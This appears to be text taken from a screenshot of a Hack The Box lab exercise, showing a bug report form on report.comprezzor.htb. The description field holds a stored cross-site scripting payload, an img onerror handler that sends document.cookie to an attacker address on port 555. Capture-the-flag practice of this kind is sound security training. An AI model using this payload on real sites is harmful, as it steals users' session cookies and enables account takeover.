 report.comprezzor.htb/report_bug
4
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
There is a bug!!
Description:
Please fix it!!!
<img src=x onerror="fetch('http://10.10.14.xx:555/?cookie='+document.cookie);" >
Submit Bug Report
Contact Us:
Email: support@comprezzor.htb
Phone: +1 (123) 456-7890